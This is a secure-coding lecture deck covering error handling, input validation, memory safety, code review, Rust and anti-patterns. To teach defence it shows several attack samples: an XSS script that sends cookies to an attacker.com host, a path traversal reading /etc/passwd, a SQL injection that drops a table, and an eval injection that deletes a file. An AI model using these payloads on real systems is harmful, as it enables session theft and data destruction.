

# Safe and Secure Code

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# Outline

Introduction

Common programming issues

Selected practices and tips

Anti-patterns

Conclusion



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# Introduction

# Safety vs Security


- Safety
  - What is it?
  - Measures
- Security
  - What is it?
  - Measures
- Disclaimer: I will sometimes use these terms interchangeably
- Safety and security are parts of *non-functional requirements*
- Security to the exclusion of other goals is not useful either
  - Versus usability
  - Versus performance
  - Versus delivery date



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# Motivation

NEWS | 19 FEB 2025

## Hundreds of US Military and Defense Credentials Compromised

**Threat actors exploit a 0-day in exposed management consoles of Fortinet FortiGate firewalls**

**200 million social media records leaked in major X data breach**

Protect yourself from phishing, identity theft with these cybersecurity tips

By Kurt Knutsson, CyberGuy Report - Fox News

Published April 9, 2025 10:00am EDT

**Meta Confirms WhatsApp Hack—Act Now To Stay Safe**

By Davey Winder, Senior Contributor. © Davey Winder is a veteran cybersecurity...

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Feb 03, 2025, 05:58am EST

**URGENT: Microsoft Patches 57 Security Flaws, Including 6 Actively Exploited Zero-Days**

Mar 12, 2025 | Ravie Lakshmanan

Patch Tuesday / Vulnerability

— Trending News

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**Sensitive data of over one million Community Health Center patients exposed**

January 31, 2025

**The Biggest Supply Chain Hack Of 2025: 6M Records Exfiltrated from Oracle Cloud affecting over 140k Tenants**


CloudSEK uncovers a major breach targeting Oracle Cloud, with 6 million records exfiltrated via a suspected undisclosed vulnerability. Over 140,000 tenants are impacted, as the attacker demands ransom and markets sensitive data online. Learn the full scope, risks, and how to respond. Are you worried your organization might be affected? Check your exposure here - <https://exposure.cloudsek.com/oracle>



**CloudSEK TRIAD**

March 21, 2025

# Motivation (Continued)




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# Why am I having this talk?

- Two important aspects of software engineering
- Can have immense consequences
- A topic that is often not covered in lectures
- A very wide topic – impossible to cover in two hours
- One of the components of *high-quality code*

Petr Zemek: Vysoce kvalitní kód (IVS 2023)

- *Vibe coding* seems to be a thing now (for better or worse)



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VIBE CODING



VULNERABILITY  
AS A SERVICE

(source)

# Terminology

- Bug, defect, issue, ...
- Vulnerability
- Zero-day (0-day)
- Exploit
- CVE – Common Vulnerabilities and Exposures
- CVSS – Common Vulnerability Scoring System
- CWE – Common Weakness Enumeration
- OWASP – Open Worldwide Application Security Project  
<https://owasp.org/>

Log4Shell (CVE-2021-44228) is a zero-day vulnerability reported in November 2021 in Log4j, a popular Java logging framework, involving arbitrary code execution.<sup>[2][3]</sup> The vulnerability had existed unnoticed since 2013 and was privately disclosed to

(source)

Log4Shell	
CVE identifier(s)	CVE-2021-44228 <sup>a</sup>
Date discovered	24 November 2021; 3 years ago

Rating	CVSS Score
None	0.0
Low	0.1-3.9
Medium	4.0-6.9
High	7.0-8.9
Critical	9.0-10.0

(source)

CWE	3 Total
<a href="#">Learn more</a>	
<ul style="list-style-type: none"><li>• CWE-502: CWE-502 Deserialization of Untrusted Data</li><li>• CWE-400: CWE-400 Uncontrolled Resource Consumption</li><li>• CWE-20: CWE-20 Improper Input Validation</li></ul>	

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## Common programming issues

# Improper error handling

- One of the hardest parts of software development
- Anything that might happen will happen, handle all edge cases
- Understand what might fail, handle all errors

```
int fclose(FILE *stream);
```

- Understand available error-handling mechanisms
- Do not hide errors (“error swallowing”)

```
try {
    // ...
} catch (Exception e)
    // Do nothing
}
```

Pokémon Exception Handling



For when you just Gotta Catch 'Em All.

([source](#))



A client encountering  
that edge case

([source](#))



if (5 == count)

([source](#))

# Improper error handling (continued)

- Do not leak sensitive information to the user
- Do not leak even internal software versions
- How to do this properly
  - Internally log the details
  - Provide a generic error message to the user (potentially with a KB/trace ID)
  - Monitor errors

## Server Error in '/' Application.

A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: Named Pipes Provider, error: 40 - Could not open a connection to SQL Server)

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.  
Exception Details: System.Data.SqlClient.SqlException: A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible, possibly because the instance name is correct and that SQL Server is configured to allow remote connections. (provider: Named Pipes Provider, error: 40 - Could not open a connection to SQL Server)  
Source Error:

```
Line 15:     string connectionString = @"Data Source=192.168.30.120\Initial Catalog=northwind;Integrated Security=SSPI";  
Line 16:     SqlConnection con = new SqlConnection(connectionString);  
Line 17:     SqlCommand cmd = new SqlCommand("SELECT * FROM [UserDetails]", con);  
Line 18:     string query = cmd.CommandText;  
Line 19:
```

Source File: C:\UtilityWebApplication\UtilityWebApplication\Login.aspx.cs Line: 17

(source)

## HTTP Status 500 -

Java Exception report:

Message:

Description: The server encountered an internal error that prevented it from fulfilling this request.

Exception:

```
java.lang.NullPointerException  
    com.examresults.Database.checkLogin(Database.java:82)  
    com.examresults.Login.doPost(Login.java:59)  
    javax.servlet.http.HttpServlet.service(HttpServlet.java:650)  
    javax.servlet.http.HttpServlet.service(HttpServlet.java:731)  
    org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
```

Note: The full stack trace of the root cause is available in the Apache Tomcat/7.0.68 (Ubuntu) logs.

Apache Tomcat/7.0.68 (Ubuntu)

(source)

# Insufficient input validation

- Rule 1: Any externally provided data cannot be trusted
- Rule 2: Client-side validation is insufficient
- Syntactic and semantic validation
- Some functions are **very** dangerous

```
# calculator.py
import sys
result = eval(sys.argv[1])
print(result)
```

```
$ python calculator.py '1+1'
2
```

```
$ python calculator.py 'exec("import os; os.remove(\"file\")")'
```

- BTW: Petr Zemek: Introduction to Python (IPP 2021)

Enter your phone number:

Invalid phone number 123: too short

([source](#))

The Date (value 1) end date cannot be before the start date  
Start date \*    
End date \*

([source](#))



# Insufficient input validation (SQL injection)

- Insecure code

**ID:** 1; DROP TABLE users

```
$id = $_GET['id'];  
$sql = "SELECT * FROM users WHERE id = $id";  
$result = $mysqli->query($sql);
```

```
SELECT * FROM users WHERE id = 1; DROP TABLE users
```



- Secure code (via parametrized queries / prepared statements)

```
$id = $_GET['id'];  
$stmt = $mysqli->prepare("SELECT * FROM users WHERE id = ?");  
$stmt->bind_param("i", $id);  
$stmt->execute();  
$result = $stmt->get_result();
```

- Never compose SQL queries with untrusted data via string operations
- Do not attempt to sanitize inputs to SQL queries by yourself

# Insufficient input validation (path traversal)

- Expected behavior

```
  
/var/www/images/123.png
```

- But oops...

```
https://website.com/load-image?fname=../../../../etc/passwd  
/var/www/images/../../../../etc/passwd  
/etc/passwd
```



- Try to avoid passing user-supplied input to filesystem functions
- Avoid trying to convert invalid input to valid input

```
$fname = str_replace("../", "", $fname); // "....//.." -> "../"
```

# Insufficient input/output validation (cross-site scripting – XSS)

```
foreach (load_comments() as $comment) {  
    // ...  
    echo $comment->body;  
}
```

```
<script>  
document.location='https://attacker.com/log/?c=' + document.cookie  
</script>
```

PHPSESSID=9bd4e77d5ed12bba1a9320a9d7016041

PHPSESSID=12c2a690c788534ad711e180f1994aa7

...



- Always sanitize user-provided content before outputting it
  - Completely remove HTML
  - Keep only supported HTML, e.g. via [HTML Purifier](#)

# Memory-related issues (buffer overflow)

```
void foo(const char *user_input) {  
    char buf[10];  
    strcpy(buf, user_input);  
    // ...  
}
```



- `strncpy()` alone is NOT the answer

```
strncpy(buf, user_input, sizeof buf);  
// buf might not be null-terminated!
```



- `strncpy_s()` or `strlcpy()` to the rescue (if available)

```
strncpy_s(buf, sizeof buf, user_input, sizeof buf - 1);
```


- Beware that truncation might be a safety/security risk
- Some functions are notoriously dangerous

```
gets(buf); // Removed in ISO C11  
scanf("%s", buf); // Still valid - same effect!
```



- It is easy to accidentally mimic the unsafe behavior of functions

```
char buf[BUFSIZE];  
std::cin >> buf; // gets(buf); (until C++20)
```



(source)


# Memory-related issues (other)

- Stack overflow
- Buffer over-read
- Memory leaks
- Dangling pointers
- Use-after-free
- NULL pointer dereference
- Integer overflow/wraparound

```
int i = INT_MAX;  
i++;  
printf("%d", i); // ???
```



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(source)



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
(source)



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# Concurrency-related issues

- Data races / race conditions
- Blocking
- Deadlock
- Livelock
- Starvation



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## **Selected practices and tips**

# Robust (defensive) programming

- What is it / principles
  - Paranoia
  - Stupidity
  - Cannot happen

```
assert(count > 0 && "This should never happen");
```

- Be conservative in what you send, be liberal in what you accept
- Defense in depth
- Zero trust



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# Pull requests and code reviews

## The “lone wolf” workflow:

- ① Put all your changes directly into `master`  
*(There is no step 2)*

## A more cautious workflow:

- ① Create a new branch from the current `master`
- ② Implement the needed change there
- ③ Push the branch and create a *pull request* (PR) from it
- ④ Make the PR pass through a *code review* (CR)
- ⑤ The PR is approved and the branch is merged into `master`

# What is a pull request (PR)?

- A request to review your changes and merge them
- Most commonly associated with PRs on GitHub:

Parallelize compilation of YARA rules during installation  
(#540) #542

Merged PeterMatula merged 2 commits into master from enhancement-yara-rules-compilation-parallelization-540 on Apr 24, 2019

Conversation 0 Commits 2 Checks 0 Files changed 1 +30 -13

s3rvac commented on Apr 8, 2019 Member ...

When you run cmake with `-DRETDCE_COMPILE_YARA=ON` (the default), YARA rules that RetDec uses are compiled during the installation step, which makes decompilations run faster (no need to compile them on the fly during each decompilation). The issue is that YARA rules are compiled sequentially, which takes around 50 seconds to compile them on my machine.

This PR parallelizes their compilation by using all available cores. Now, the compilation takes around 10 seconds on my machine (Intel Xeon E5-1650 @ 3.60GHz, 6 cores with HT = 12 threads).

I have implemented the easy way (using all available cores) as I was unable to find a portable solution of obtaining the value of `-j` (when using `make`) or `/m` (when using Visual Studio).

Implements #540.

Reviewers PeterMatula

Assignees PeterMatula

Labels C-build-system, P-build, enhancement

Milestone



<https://github.com/avast/retdec/pull/542>


- Note: Called a *merge request* (MR) in some systems

# What is a code review (CR)?

- A process of looking at another person's code and checking if it is correct
- Consists of:
  - 1 Writing comments towards the code
  - 2 Giving evaluation (approve or request changes)
  - 3 Discussing comments with the author

# Reasons for creating PRs and doing CRs

- Finding bugs and other defects
- Learning something new
- Increasing the sense of mutual responsibility within your team
- Finding a better solution
- Running automated checks before the code is merged
- Writing better code
- and more...



(source)

Petr Zemek: Pull requesty a revize kódu (IVS 2020)

# Pair programming

- Two programmers work together at one workstation
- Roles: driver and navigator
- Increased person/hours vs fewer bugs
- Knowledge sharing
- Remote pairing
- Mob programming



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# Consider using a safer programming language

Example: Rust instead of C or C++ (low-level, performance)



- Type system

```
// fn read_to_string(path: Path) -> Result<String>
let result = std::fs::read_to_string("test.txt");
match result {
    Ok(contents) => { println!("{}", contents); }
    Err(error) => { eprintln!("error: {}", error); }
}
```

- Ownership model and borrowing rules

```
fn consume_vec(v: Vec<i32>) { ... }

fn main() {
    let v = vec![1, 2, 3];
    consume_vec(v);
    consume_vec(v); // error: use of moved value: `v`
}
```

# Consider using a safer programming language (continued)



Example: Rust instead of C or C++ (continued)

- Automatic bounds checks (compile-time and runtime)


```
let mut arr = [1, 2, 3, 4, 5];
arr[10] = 8; // compile error: len is 5, index is 10
for i in 0..=5 {
    println!("{}", arr[i]); // runtime panic: len is 5, index is 5
}
```

- Compile-time checks for data races

```
let mut v = vec![1, 2, 3];
std::thread::spawn(move || { v.push(4); });
println!("{:?}", v); // error: borrow of moved value: `v`
```

Safe and Secure Coding in Rust: A Comparative Analysis of Rust and C/C++

- Why do we write tests?
- Regular testing
- Fuzzing (fuzz testing)
- Penetration testing (pentesting)
- Security reviews
- Security audits




# Use of code safety and security tools

- Memory scanning tools – Valgrind, ...
- Compiler parameters and sanitizers – asan, tsan, ubsan, ...
- Static Application Security Testing (SAST) tools – CodeQL, Snyk, ...
- Dynamic Application Security Testing (DAST) tools
- OS / cloud security scanning tools – Qualys, Wiz, ...
- Keeping dependencies up-to-date – Dependabot, Renovate, ...
- Formal verification

## Anti-patterns

# What prevents programmers from writing secure code?

- Inexperience
- Laziness
- Disinterest, unwillingness to learn
- Lack of sense for detail, sloppiness
- Bosses or coworkers
- Circumstances (e.g. deadlines)



(source)



# Anti-pattern: Cargo cult programming

- A ritual inclusion of code that serves no real purpose

```
with open('file.txt') as f:  
    data = f.read()  
    f.close()
```

- Copy-and-paste programming
- Blind following of practices without understanding why
- Some cargo culting might be unavoidable

```
public static void main(String[] args)
```



(source)

**Intern Training:** "Copy and pasting code can create insecure code and is an insecure coding practice"

**Me:**



(source)

# Anti-pattern: Voodoo programming

*How to actually learn any new programming concept*

- Example: `if x > 1 (fail)`
  - `if x >= 1 (fail)`
  - `if x >= 0 (fail)`
  - `if x < 1 (pass)`
- Another example:

When your code compiles  
after 253 failed attempts



([source](#))




Changing Stuff and  
Seeing What Happens

O RLY?

@ThePracticalDev

([source](#))

## Anti-pattern: Not invented here (NIH) syndrome



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- Let's write my own HTTP library; how hard could it be?
- But by reinventing the wheel, I will learn! Or not?
- Beware of blind inclusion of third-party projects

# Anti-pattern: Security through obscurity (the only measure)

- Example 1: Storing passwords Base64-encoded

```
// base64 ("mysecretpassword")
password = "bXlzMWNyZXRwYXNzd29yZA==";
```

- Example 2: Hiding the source code of a program
- Example 3: Obfuscating admin page URL

<https://myblog.com/admin>

→

[https://myblog.com/\\_admin123](https://myblog.com/_admin123)

- Layered defense (if your only security is obscurity, then it is bad)



([source](#))



([source](#))

# Anti-pattern: Over-reliance on AI tools (LLMs)


- Realize how LLMs work and how they are trained
- Impact of LLMs on code security
- What to do
  - Treat LLMs as untrusted input/output sources
  - Ensure that you understand all the generated code
  - Cross-check LLM outputs with trusted external sources
  - Employ strict (human) code reviews
  - Use security tools for detecting vulnerabilities in your code
- AI tools provide many benefits but we need to learn how to tame them



## Conclusion

# What we have not covered

- Many other common programming issues
- Privacy
- Cryptography
- Network security (firewalls, VLANs, ...)
- OS security
- Cloud security
- Trusted computing
- Regulations (PCI DSS, SOX, GDPR, ...)
- ... and much more



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# Summary

- Safety and security: two very important aspects
- There are many common programming issues
  - Insufficient error handling and input validation
  - Memory and concurrency issues
  - ...
- There are various helpful practices
  - Pull requests and code reviews
  - Testing, safety and security tools
  - ...
- There are also anti-patterns that hinder our efforts
  - Inexperience, laziness, unwillingness to learn
  - Copy-and-paste programming, voodoo programming
  - ...
- Safety and security is a wide topic
- We (as professionals) should strive to write safe and secure code

